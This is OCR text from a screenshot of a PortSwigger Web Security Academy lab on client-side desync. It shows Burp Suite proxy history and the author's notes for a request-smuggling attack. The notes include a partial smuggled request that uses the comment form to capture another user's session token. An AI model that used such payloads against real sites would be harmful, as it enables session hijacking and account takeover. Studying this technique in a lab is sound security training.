 1 2 3 4 13:52
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Seque
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
4 https://0a1700d7040c95dec086... GET /en/post?postId=3
6 https://0a1700d7040c95dec086... POST /en/post/comment
7 https://0a1700d7040c95dec086... GET /en/post/comment/confir
9 https://0a1700d7040c95dec086... GET /en/post?postId=3
1 https://0a1700d7040c95dec086... GET /
2 https://0a1700d7040c95dec086... GET /en
3 https://0a1700d7040c95dec086... GET /academyLabHeader
5 https://0a1700d7040c95dec086... GET /academyLabHeader
8 https://0a1700d7040c95dec086... GET /academyLabHeader
10 https://0a1700d7040c95dec086... GET /academyLabHeader
11 https://0a1700d7040c95dec086... GET /
12 https://0a1700d7040c95dec086... GET /en
13 https://0a1700d7040c95dec086... GET /academyLabHeader
Request
Pretty Raw Hex
1 POST /en/post/comment HTTP/1.1
2 Host:
0a1700d7040c95dec086608c004c00f1.web-security-academy.
3 Cookie: session=Lew61bKj34SwjpwM55iB85iNvfuNMlyL;
_lab_analytics=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ebp,*/*;q=0.8
Search... 0 matches
Search... 0 matches
Open *Client-side desync Save
~/Downloads/HRS
41
42
43 Observation
44 -----------
45
46 the website has a comment section which is reflecting user's input. we can use that to our
advantage, with Request smuggling we can try to fetch the other user's request containing his
session token.
47
48
49
50 csrf=YyyaedstKNIUkYUl9BVs5nVEi4QkeS7c&postId=3&comment=test&name=tester&email=email%40gmail.com&webs
51
52
53 Make a note of CSRF, Cookies and POSTID....
54
55 and then form a req
56
57
58
59
60 Request 1
61 ---------
62
63 POST / HTTP/1.1
64 Host: 0a1700d7040c95dec086608c004c00f1.web-security-academy.net
65 Connection: keep-alive
66 Content-Length: 0
67
68 POST /en/post/comment HTTP/1.1
69 Host: 0a1700d7040c95dec086608c004c00f1.web-security-academy.net
70 Cookie: session=Lew61bKj34SwjpwM55iB85iNvfuNMlyL;
Plain Text Tab Width: 8 Ln 55, Col 20 INS